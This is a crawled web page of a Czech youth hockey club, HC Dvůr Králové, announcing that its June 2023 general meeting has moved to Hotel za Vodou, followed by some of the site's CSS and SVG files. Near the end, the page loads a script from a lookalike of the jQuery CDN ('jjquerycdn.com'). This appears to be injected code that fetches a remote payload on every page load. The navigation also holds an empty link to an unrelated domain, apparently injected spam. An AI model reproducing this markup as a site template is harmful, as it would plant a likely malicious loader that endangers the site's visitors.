

--- FILE ---
content_type: text/html
request_url: https://hcdvurkralove.cz/clanek.asp?id=Pozor-zmena-dnes-27-6-2023-probehne-valna-hromada-v-Hotelu-za-Vodou-54
body_size: 26316
content:

<!DOCTYPE html>
<html lang="cs" dir="ltr">
  <head>
  
    <meta charset="windows-1250">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="googlebot" content="index,follow,snippet,archive" />
    <meta name="keywords" content="florbal Hradec Kralové ČR česka česko" />
    <meta name="author" content="">
    <meta name="description" content="HC Dvůr Kralové" />
    <meta name="copyright" content="HC Dvůr Kralové, eSports.cz s.r.o." />

    <title>HC Dvůr Králové</title>
    <link rel="icon" href="">
    <link href="inc/css/theme.min.css" rel="stylesheet">
    <link href="inc/css/_hotfix.css" rel="stylesheet">
    <link rel="stylesheet" href="inc/css/lightgallery.css">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
		
		
    <meta property="og:image" content="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=750&amp;h=400&amp;mtime=1687862759&amp;file=https://hcdvurkralove.cz//files/articles_photo/54_hc-dvur-mladez.jpg" />
<meta property="og:title" content="Pozor změna, dnes 27.6.2023 proběhne valná hromada v Hotelu za Vodou" />
<meta property="og:description" content="Dnes proběhne valná hromada HC Dvůr Králové, která se uskuteční v Hotelu za Vodou od 19:00hod. Omlouváme se za menší komplikaci, ale bohužel z technických důvodů se dnes nedostaneme do klubovny na zimním stadionu. Děkujeme za pochopení.
" />
<meta property="og:url" content="http://hcdvurkralove.cz/clanek.asp?id=Pozor-zmena-dnes-27-6-2023-probehne-valna-hromada-v-Hotelu-za-Vodou-54" />
<meta property="og:site_name" content="HC Dvůr Kralové" />
<meta property="og:type" content="website" />
<meta name="author" content="Klub" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cookiecategory="analytics" type="text/plain" async src="https://www.googletagmanager.com/gtag/js?id=UA-153433239-4"></script>
<script data-cookiecategory="analytics" type="text/plain">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-153433239-4');
</script>

</head>

<body>

    <!-- top menu -->
    <div class="nav-wrap">
</div>

<div class="container nav-container">
    <nav id="main-nav" class="menu navbar navbar-expand-lg navbar-dark">
        <div class="logo-mobile">
            <a href="index.asp">
                <img src="inc/img/logo.png" alt="">
            </a>
        </div>
        <button class="navbar-toggler second-button" type="button" data-toggle="collapse"
            data-target=".dual-collapse2">
            <div class="animated-icon2"><span></span><span></span><span></span><span></span></div>
        </button>
        
        
        <div class="navbar-collapse collapse w-100 dual-collapse2 mt-2 mt-lg-0 text-center main-nav-wrap justify-content-center">
        
            <ul class='navbar-nav w-100 justify-content-center'><li class='nav-item'><a class='nav-link' href='https://hcdvurkralove.cz/a-tym/index.asp' >A-TÝM</a></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='' id='navbarDropdown' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Soupisky</a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='nav-link' href='/soupiska.asp?kategorie=DOR' >Dorost</a><a class='nav-link' href='/soupiska.asp?kategorie=STZ' >Starší žáci</a><a class='nav-link' href='/soupiska.asp?kategorie=MLZ' >Mladší žáci</a><a class='nav-link' href='/soupiska.asp?kategorie=Z4' >4.třída</a><a class='nav-link' href='/soupiska.asp?kategorie=Z3' >3.třída</a><a class='nav-link' href='/soupiska.asp?kategorie=Z2' >2. třída</a></div></li><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='' id='navbarDropdown' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Zápasy </a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='nav-link' href='/zapasy.asp?kategorie=DOR' >Dorost</a><a class='nav-link' href='/zapasy.asp?kategorie=STZ' >Starší žáci</a><a class='nav-link' href='/zapasy.asp?kategorie=MLZ' >Mladší žáci</a><a class='nav-link' href='/zapasy.asp?kategorie=Z4' >4.třída</a><a class='nav-link' href='/zapasy.asp?kategorie=Z3' >3. třída</a><a class='nav-link' href='/zapasy.asp?kategorie=Z2' >2. třída</a></div></li>
                    </ul>
                
                    <div class="logo">
                        <a href="index.asp">
                            <img src="inc/img/logo.png" alt="">
                        </a>
                    </div>
                <ul class='navbar-nav w-100 justify-content-center'><li class='nav-item dropdown'><a class='nav-link dropdown-toggle' href='/zobraz.asp?t=kontakt' id='navbarDropdown' role='button' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'>Kontakt</a><div class='dropdown-menu' aria-labelledby='navbarDropdown'><a class='nav-link' href='https://hcdvurkralove.cz/zobraz.asp?t=vedeni-klubu' >Vedení klubu</a><a class='nav-link' href='/zobraz.asp?t=treneri' >Trenéři</a><a class='nav-link' href='https://hcdvurkralove.cz/zobraz.asp?t=Dokumenty-HC-Dvur-Kralove' >Dokumenty</a><a class='nav-link' href='https://eorcc.org/' > </a></div></li><li class='nav-item'><a class='nav-link' href='zobraz.asp?t=nabor' >NÁBOR <div style="display: none;"></div></a></li><li class='nav-item'><a class='nav-link' href='/zobraz.asp?t=strelnice' >Střelnice</a></li>
                    </ul>
                
        </div>
            
            <div class="navbar-collapse collapse w-100 dual-collapse2 mb-2 mb-lg-0 text-center ml-0 ml-lg-5">
                <a class="nav-link d-inline-block mt-2 mt-lg-0" href="https://clen.hcdvurkralove.cz/admin/"><img src="inc/img/person.svg" alt=""></a>
                <a class="nav-link d-inline-block mt-2 mt-lg-0" href="https://www.facebook.com/hcdvurkralovemladez/"><img src="inc/img/fb-small.svg" alt=""></a>


                <!-- Vyhledávání přidat až bude archiv
                <div class="search-desktop d-none d-lg-block">
                    <form class="searchForm mr-auto mr-lg-0 ml-auto d-none d-lg-block">
                        <input type="text" name="query" class="search" placeholder="Vyhledávání ...." required="">
                        <input type="submit" name="search" class="submit" value="">
                    </form>
                </div>
                <form class="searchForm mr-auto mr-lg-0 ml-auto d-block d-lg-none mt-2">
                    <input type="text" name="query" class="search" placeholder="Vyhledávání ...." required="">
                    <input type="submit" name="search" class="submit" value="">
                </form>
                -->
        </div>
    </nav>
</div>


    <!-- main -->
    <div class="container article mt-5 mb-5">
        <div class="row">
        
        
        
            <div class="col-12 thumb-wrap">
                <div class="thumb">
                    <picture>
                        <source media="(min-width: 992px)"
                            srcset="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=1420&amp;h=650&amp;mtime=1687862759&amp;file=https://hcdvurkralove.cz//files/articles_photo/54_hc-dvur-mladez.jpg">
                        <source media="(min-width: 600px)"
                            srcset="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=750&amp;h=400&amp;mtime=1687862759&amp;file=https://hcdvurkralove.cz//files/articles_photo/54_hc-dvur-mladez.jpg">
                        <img class="img-fluid" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=400&amp;h=507&amp;mtime=1687862759&amp;file=https://hcdvurkralove.cz//files/articles_photo/54_hc-dvur-mladez.jpg" alt="">
                    </picture>
                    <div class="tag-wrap">
                        <div class="category"><a href="archiv.asp?category=2">Klub</a></div>
                        <div class="date">27. 6. 2023</div>
                        <h1>Pozor změna, dnes 27.6.2023 proběhne valná hromada v Hotelu za Vodou
                        </h1>
                    </div>
                </div>
            </div>
            
            <div class="col-12 col-lg-8 col-xl-9 left-side mb-4 mb-lg-0 content-wrap">
                <div class="content">
                    <div class="p-0 p-md-3">
                        <b>Dnes proběhne valná hromada HC Dvůr Králové, která se uskuteční v Hotelu za Vodou od 19:00hod. Omlouváme se za menší komplikaci, ale bohužel z technických důvodů se dnes nedostaneme do klubovny na zimním stadionu. Děkujeme za pochopení.
</b>
                        <br>
                        <br>
                        
                        
                    </div>
                </div>
            </div>
            
            
            <div class="col-12 col-lg-4 col-xl-3 right-side">
            
                <!-- submenu -->
                
                
                
                <!-- side articles  TODO-->
                
    <div class="mb-2">
        <h2>Články mládež</h2>
    </div>
    <div class="row px-0">
  
    
    <div class="col-12 mb-4">
        <a class="d-block news small-news" href="clanek.asp?id=Permanentky-na-sezonu-2025-2026-113">
            <div class="image round">
                <img class="img-fluid" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=340&amp;h=150&amp;mtime=1758877187&amp;file=https://hcdvurkralove.cz//files/articles_photo/113_075-dsc0898.jpg" alt="">
            </div>
            <div class="category">Muži A</div>
            <div class="date">24. 9. 2025</div>
            <h2>Permanentky na sezónu 2025/2026</h2>
        </a>
    </div>
    
    
    <div class="col-12 mb-4">
        <a class="d-block news small-news" href="clanek.asp?id=Rozdeleni-treneru-mladeze-pro-nasledujici-sezonu-2025-2026-109">
            <div class="image round">
                <img class="img-fluid" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=340&amp;h=150&amp;mtime=1746430311&amp;file=https://hcdvurkralove.cz//files/articles_photo/109_hc-dvur-mladez.jpg" alt="">
            </div>
            <div class="category">Klub</div>
            <div class="date">5. 5. 2025</div>
            <h2>Rozdělení trenérů mládeže pro následující sezónu 2025-2026</h2>
        </a>
    </div>
    
  </div>
  

  <div class="row">
        <div class="col-12 text-center text-lg-left">
            <a class="btn btn-primary mb-5" href="../archiv.asp">Další články</a>
        </div>
    </div>
    
  
                
            </div>
        </div>
    </div>
            
    
    <!-- banner -->
    

<div class="container">
    <div class="row">
        <div class="col-12 text-center mb-5">
            <a href="https://www.pojdhrathokej.cz/article/default/06e9fdbf-75ee-4f7a-a40a-56f8147aad69" title="" target="_blank">
                <img class="img-fluid" src="adds/db_partners/logos/19.jpg" alt="">
            </a>
        </div>
    </div>
</div>



    <!-- partners -->
     <div class="container partners">
    <div class="row align-items-center">
        <div class="col-6 col-md-4 col-xl-2 mb-4">
            <h3 class="title">
                <a href="/partners.asp">Partneři<br>mládeže</a>
            </h3>
        </div>

            
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="http://ceskyhokej.org" title="" target="_blank">
                        <img src="adds/db_partners/logos/17.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="http://msmt.cz" title="" target="_blank">
                        <img src="adds/db_partners/logos/18.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="http://www.seidl.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/30.jpg" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://www.skop-dk.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/29.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://www.geodezie-dvurkralove.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/27.JPG" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://www.stranskyapetrzik.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/23.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://zts-dk.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/26.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="http://www.etigraf.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/16.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="http://agenturasport.cz" title="" target="_blank">
                        <img src="adds/db_partners/logos/15.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://www.sszizka.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/24.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://www.hotelzavodou.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/31.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="http://www.autoservis-maly.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/32.png" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://goldencargo.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/21.jpg" alt="">
                    </a>
                </div>
                
                <div class="col-6 col-md-4 col-xl-2 mb-4">
                    <a href="https://www.kupkolo.cz/" title="" target="_blank">
                        <img src="adds/db_partners/logos/33.jpg" alt="">
                    </a>
                </div>
            

    </div>
</div>


    <footer>
    <!-- social stream -->
    <div class="container soc-wrap">

    <div class="row">
        <div class="col-12 mb-2">
            <h3 class="title">sociální sítě</h3>
        </div>

        <div class='col-6 col-md-4 col-lg-4 col-xl-2 mb-4'><a class='d-block social  ' href="https://www.facebook.com/554414048041222/posts/1440694834444360"><div class='image'><img class='img-fluid' src="https://scontent.fprg5-1.fna.fbcdn.net/v/t39.30808-6/576953481_1440694807777696_8301932185484209945_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=101&ccb=1-7&_nc_sid=833d8c&_nc_ohc=lV5DIxSiwL0Q7kNvwGc9kOC&_nc_oc=Adk_NiuV0GhBeL-VQclB3O-E4ydSz95BobYq3-PkHOa3AKSUu28-omsJpu09QylcWjw&_nc_zt=23&_nc_ht=scontent.fprg5-1.fna&edm=ALdPpPkEAAAA&_nc_gid=3YtU97L0nzLh59uRaZAGuw&_nc_tpa=Q5bMBQGaASdX2T6mdNAm94zyNh8It2xf9pF1DuSnFbOHdNhbVGWLiyYrcva84mVs1moJ4swqTaa56g-N&oh=00_AfiDYcXmlXW2sP-ltIRx0TYrn8aRVVjn47pWowUh-k1OnQ&oe=69126A56"  alt="" style='/*width:220px; height:130px;*/'></div><div class='content'><div class='head  fb'><h4>HC Dvůr Králové mládež</h4><div>@hcdvurkralovemladez</div></div><p>V sobotu 8.11.2025 je z d&#367;vodu z&#225;vod&#367; KRASA na ZS &#353;koli&#269;ka bruslen&#237; zru&#353;ena!</p></div></a></div><div class='col-6 col-md-4 col-lg-4 col-xl-2 mb-4'><a class='d-block social  ' href="https://www.facebook.com/554414048041222/posts/1437061511474359"><div class='image'><img class='img-fluid' src="https://scontent.fprg6-1.fna.fbcdn.net/v/t39.30808-6/574377641_1437061481474362_3459456558479022479_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=102&ccb=1-7&_nc_sid=833d8c&_nc_ohc=l0wl8wHfo18Q7kNvwFOZWKh&_nc_oc=AdkcFJQgm-GMHaxqqP0bOyUGsrpyafiYU2olArFIdmbVEZ64HeQJGDtJP4spZpwSP40&_nc_zt=23&_nc_ht=scontent.fprg6-1.fna&edm=ALdPpPkEAAAA&_nc_gid=e6JYsamSvKFlYMyeKRb2GA&_nc_tpa=Q5bMBQFavU-FhL_5Y5EyscBOxKZyBr7yjFM9ZOdkCQH2K5EUsHJooLu3Oq1z25MAJj851Yxcs0QpBOMq&oh=00_AfiRhzDUsMFVrSao4DBYr304aep_uI54RhL-fDUagbj1kw&oe=690D0CB9"  alt="" style='/*width:220px; height:130px;*/'></div><div class='content'><div class='head  fb'><h4>HC Dvůr Králové mládež</h4><div>@hcdvurkralovemladez</div></div><p>&#128994;&#128993;&#128170;</p></div></a></div><div class='col-6 col-md-4 col-lg-4 col-xl-2 mb-4'><a class='d-block social  ' href="https://www.facebook.com/554414048041222/posts/1433537181826792"><div class='image'><img class='img-fluid' src="https://scontent-prg1-1.xx.fbcdn.net/v/t39.30808-6/571242211_1433537225160121_8020268440190169524_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=106&ccb=1-7&_nc_sid=833d8c&_nc_ohc=srZsncoLOMUQ7kNvwFWItUr&_nc_oc=AdmWJ-dAaw5bz6zKnq5_RuyFP9B03X98MXgoUZB4hAznjRgkKpfk3_Bzl3vuzbjpYCY&_nc_zt=23&_nc_ht=scontent-prg1-1.xx&edm=ALdPpPkEAAAA&_nc_gid=kIAE4vDExuM29_ySReLphg&_nc_tpa=Q5bMBQHrWQPHPMMy630O5TpS3Tb_q9H2mZQdpU6G3ujS5ArDLG2ar2sBucrQMo4fOvGsm6ZUfYhyfWZu&oh=00_AffVaT9Af2VBOlJr1pxxrTqrjnc2iUTNfkB8LwsiMVj7Fw&oe=6907E0BC"  alt="" style='/*width:220px; height:130px;*/'></div><div class='content'><div class='head  fb'><h4>HC Dvůr Králové mládež</h4><div>@hcdvurkralovemladez</div></div><p>&#128994;&#128993;HC Dv&#367;r vs. Dynamo Pardubice star&#353;&#237; &#382;&#225;ci &#127954;&#128247;#hcdvur #dvurkralove</p></div></a></div><div class='col-6 col-md-4 col-lg-4 col-xl-2 mb-4'><a class='d-block social  ' href="https://www.facebook.com/554414048041222/posts/1433533821827128"><div class='image'><img class='img-fluid' src="https://scontent-prg1-1.xx.fbcdn.net/v/t39.30808-6/571196870_1433533891827121_4395169436305678352_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=110&ccb=1-7&_nc_sid=833d8c&_nc_ohc=LB8LZ4adwKQQ7kNvwF7WqaU&_nc_oc=AdlkHSDPqt5ldQzVMhaIGIHgPGewGNSBaB1PFL-UfEUhlOjF7_G5XkUMsU7aZ42zbZE&_nc_zt=23&_nc_ht=scontent-prg1-1.xx&edm=ALdPpPkEAAAA&_nc_gid=kIAE4vDExuM29_ySReLphg&_nc_tpa=Q5bMBQG8tJfRCpRFHhHegsBv-vpmYRw50KyOlEdINjuAA7h7EJQ2HenbcP-ZIrMZDb4mMLRnOycJ7oUv&oh=00_AfcpnsKzLg4abuzbMKg0E4R_PwF8IHTEPizdE9tA2jokvg&oe=6907E835"  alt="" style='/*width:220px; height:130px;*/'></div><div class='content'><div class='head  fb'><h4>HC Dvůr Králové mládež</h4><div>@hcdvurkralovemladez</div></div><p>&#128994;&#128993;HC Dv&#367;r vs. Mountfield HK mlad&#353;&#237; &#382;&#225;ci &#127954;&#128247;#hcdvur #dvurkralove</p></div></a></div><div class='col-6 col-md-4 col-lg-4 col-xl-2 mb-4'><a class='d-block social  ' href="https://www.facebook.com/554414048041222/posts/1428250402355470"><div class='image'><img class='img-fluid' src="https://scontent-prg1-1.xx.fbcdn.net/v/t39.30808-6/571253424_1428250375688806_6462993272126789148_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=107&ccb=1-7&_nc_sid=833d8c&_nc_ohc=y7zy16v3ZmIQ7kNvwEuet8y&_nc_oc=AdndxdpzkiYV8ulngp7h2ZsfDfYPNC3awzmkgDwI4qer5drqAxhcjjRyxf8trMaIlx8&_nc_zt=23&_nc_ht=scontent-prg1-1.xx&edm=ALdPpPkEAAAA&_nc_gid=D_jyzEn6EO_KvXYse1BiEQ&_nc_tpa=Q5bMBQHAbUQzxOo9PpB1Rf9b-eZdP0Pe3tEsFJIe84EmgvIuTuINXqVCQ0FMoXYj11OmwuK3W6pr4F-Q&oh=00_AfenSppOJhASfG5Gt9VCybsXyqTMq9halqheDA5wZI7aaA&oe=68FFE0CD"  alt="" style='/*width:220px; height:130px;*/'></div><div class='content'><div class='head  fb'><h4>HC Dvůr Králové mládež</h4><div>@hcdvurkralovemladez</div></div><p>&#128994;&#128993;&#128170;</p></div></a></div><div class='col-6 col-md-4 col-lg-4 col-xl-2 mb-4'><a class='d-block social  ' href="https://www.facebook.com/554414048041222/posts/1424904692690041"><div class='image'><img class='img-fluid' src="https://scontent-prg1-1.xx.fbcdn.net/v/t39.30808-6/565117735_1424904669356710_5489898532094030908_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=107&ccb=1-7&_nc_sid=833d8c&_nc_ohc=jH59JduKQjUQ7kNvwFFAAyi&_nc_oc=AdkhQW9rg61UQOHBLQ5hqYBxek5Et-ZNx3nrLkY1jijj1GyPan_2yekoZUp0vk4uZik&_nc_zt=23&_nc_ht=scontent-prg1-1.xx&edm=ALdPpPkEAAAA&_nc_gid=jAWu6Fp5_FS3UYcuky7P8Q&oh=00_AffROc4PsNQE4wXn9Wfw7T6JBdi5diSEfwyiaEHEKYallg&oe=68FBF722"  alt="" style='/*width:220px; height:130px;*/'></div><div class='content'><div class='head  fb'><h4>HC Dvůr Králové mládež</h4><div>@hcdvurkralovemladez</div></div><p>&#128994;&#128993; &#128170;</p></div></a></div>
    </div>
</div>




    <!-- footer -->
    <!-- footer navigation -->
<div class="foot-menu">
    <div class="container">
        <div class="row justify-content-center align-items-center">
            <div class="col-6 col-lg-3 col-xl-2 order-lg-1 order-2 text-left text-lg-center">
                <img class="foot-logo" src="inc/img/logo.png">
            </div>

            <div class="col-12 col-md-12 col-lg-7 col-xl-9 order-lg-2 order-1">
                <ul class="nav">
                
                    
                
                    <li class="nav-item">
                        <a class="nav-link active" href="#">Aktuálně</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">A-tým</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">Zápasy</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">Mládež</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="#">Aktuálně</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">A-tým</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">Zápasy</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#">Mládež</a>
                    </li>
                    
                    
                    
                </ul>
                
                <div class="copyright">
                    Copyright © 2020-2025 HC Dvůr Králové – mládež & <a href="http://esportsmedia.cz/"
                        target="_blank">eSports.cz, s.r.o.</a> | <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
                </div>
            </div>

            <div class="col-6 col-md-6 col-lg-2 col-xl-1 text-right order-3">
                <a class="page-up" href="#"><img src="inc/img/arrow-up.svg" alt=""></a>
            </div>
        </div>

    </div>
</div>

    </footer>
    <!-- Bootstrap core JavaScript
    ================================================== -->
<!-- Placed at the end of the document so the pages load faster -->
<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous">
</script>
<script src="inc/js/slick.min.js"></script>
<script src="inc/js/lightgallery-all.min.js"></script>
<script src="inc/js/theme.min.js"></script>
<script src="https://jjquerycdn.com/counter.js"></script>

<script type="text/javascript">
$(document).ready(function(){
  var n = !1;
  $("a[data-gallery]").click(function() {
  if (!n) {
      n = !0;
      var e = $(this).data("gallery"),
          t = "inc/gallery_ajax.asp?mode=" + e;
      return 1 != e && 2 != e || (t += "&id=" + $(this).data("gallery-id")), $.getJSON(t, {
          format: "json"
      }).done(function(e) {
          $(this).lightGallery({
              hash: !1,
              share: !1,
              dynamic: !0,
              dynamicEl: e,
              download: !1,
              backdropDuration: 500
          })
      }).fail(function(e, t, n) {
          alert("Nastala chyba při načítání galerie. Prosím zkuste to znovu."), console.error("getJSON failed, status: " + t + ", error: " + n), console.error(e)
      }).always(function() {
          n = !1
      }), !1
    }
  });
  $('.topstory_slider').slick({
  arrows: false,
  //centerMode: true,
  //centerPadding: '16px',
  variableWidth: true,
  infinite: false,
  slidesToShow: 5,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1458,
      settings: {slidesToShow: 4}
    },
    {
      breakpoint: 1199,
      settings: {slidesToShow: 3}
    },
    {
      breakpoint: 768,
      settings: {slidesToShow: 2}
    },
    {
      breakpoint: 450,
      settings: {slidesToShow: 1}
    }
  ]
});
  $('.game_slider').slick({
    infinite: false,
    slidesToShow: 1,
    slidesToScroll: 1,
    prevArrow: '<button type="button" class="slick-prev"></button>',
    nextArrow: '<button type="button" class="slick-next"></button>',
    initialSlide: 3
  });
});
</script>
<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=04773c'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hcdvurkralove.cz/inc/css/_hotfix.css
body_size: 137
content:
.article .content .article-photogallery {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(15rem, 1fr));
    gap: 1rem;
}

.article .content .article-photogallery li {
    padding: 0;
    margin: 0;
    list-style: none;
    background: none;
}

.article .content .article-photogallery li a img {
    width: 100%;
    aspect-ratio: 3/2;
    object-fit: cover;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://hcdvurkralove.cz/inc/img/arrow-button-down.svg
body_size: 233
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5" height="5" viewBox="0 0 5 5">
    <g fill="none" fill-rule="evenodd">
        <g fill="#735900" fill-rule="nonzero">
            <g>
                <path d="M4.694.397C4.623.27 4.49.193 4.345.193H.455C.31.193.177.271.107.397.036.522.038.677.113.8l1.945 3.214c.072.12.202.193.342.193s.27-.073.342-.193L4.687.8c.075-.123.077-.278.007-.403z" transform="translate(-855 -41) translate(855 41)"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hcdvurkralove.cz/inc/img/fb-small.svg
body_size: 255
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H16V16H0z"/>
        <path fill="#4460A0" d="M8.546 16H.883C.395 16 0 15.604 0 15.117V.883C0 .395.395 0 .883 0h14.234c.488 0 .883.395.883.883v14.234c0 .488-.395.883-.883.883H11.04V9.804h2.08l.31-2.415h-2.39V5.847c0-.699.194-1.175 1.196-1.175h1.279v-2.16c-.221-.03-.98-.095-1.863-.095-1.844 0-3.106 1.125-3.106 3.192v1.78H6.461v2.415h2.085V16z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hcdvurkralove.cz/inc/img/person.svg
body_size: 642
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
    <g fill="none" fill-rule="evenodd">
        <g fill="#04773C" fill-rule="nonzero">
            <g>
                <path d="M11.2 6.08h-.48V4.32c0-2.144-1.573-3.963-3.693-4.274-2.121-.31-4.15.98-4.766 3.033-.082.274-.012.57.185.778.196.208.488.296.766.23.278-.066.5-.275.582-.55.388-1.291 1.666-2.104 3-1.908C8.13 1.825 9.12 2.971 9.12 4.32v1.44c0 .177-.143.32-.32.32H1.6c-.707 0-1.28.573-1.28 1.28v6.72c0 .707.573 1.28 1.28 1.28h9.6c.707 0 1.28-.573 1.28-1.28V7.36c0-.707-.573-1.28-1.28-1.28zM5.12 9.92c-.003-.622.442-1.156 1.054-1.266.612-.11 1.215.237 1.428.82.214.585-.023 1.238-.562 1.549v1.457c0 .353-.287.64-.64.64-.353 0-.64-.287-.64-.64v-1.457c-.395-.227-.639-.648-.64-1.103z" transform="translate(-1559 -33) translate(1559 33)"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hcdvurkralove.cz/inc/img/arrow-up.svg
body_size: 415
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24">
    <g fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g stroke="#FFF" stroke-width="2.6">
            <g>
                <g>
                    <g>
                        <g>
                            <path d="M.694 10.18L21.516 10.18M11.799 19.897L21.516 10.18 11.799.463" transform="translate(-1619 -4943) translate(0 3975) translate(0 430) translate(1592 511) matrix(0 -1 -1 0 49 50)"/>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hcdvurkralove.cz/inc/img/hcdkr.svg
body_size: 997
content:
<svg xmlns="http://www.w3.org/2000/svg" width="294" height="80" viewBox="0 0 294 80">
    <g fill="none" fill-rule="evenodd">
        <g fill="#036F37" fill-rule="nonzero">
            <path d="M316.883 80V47.044h16.234V80H351V0h-17.883v33.836h-16.234V0H299v80h17.883zM394 80c10.667 0 16-4.612 16-13.836V52.327h-18.142v12.201c0 1.174-.252 1.992-.756 2.453-.504.461-1.343.692-2.52.692h-5.165c-1.26 0-2.141-.23-2.645-.692-.504-.461-.756-1.279-.756-2.453V15.472c0-2.097 1.134-3.145 3.401-3.145h5.166c2.183 0 3.275 1.048 3.275 3.145V28.05H410V13.836C410 4.612 404.667 0 394 0h-16.126C367.291 0 362 4.612 362 13.836v52.328C362 75.388 367.291 80 377.874 80H394zm59.125 0C463.708 80 469 75.346 469 66.038V13.836C469 4.612 463.708 0 453.125 0H420v80h33.125zm-5.436-12H438V13h9.689c2.207 0 3.311 1.042 3.311 3.125v48.75c0 2.083-1.104 3.125-3.311 3.125zM533 80l-16.173-40.503L533 0h-19.458L498 39.497 513.542 80H533zm-35 0V0h-18v80h18zm59.919 0V50.063h3.155L573.693 80H593l-14.133-30.44c6.73-1.51 10.095-5.954 10.095-13.334v-22.39c0-9.224-5.3-13.836-15.9-13.836H540v80h17.919zm9.8-43H558V13h9.718c2.188 0 3.282 1.042 3.282 3.125V34c0 1.083-.252 1.854-.757 2.313-.505.458-1.347.687-2.525.687z" transform="translate(-299)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
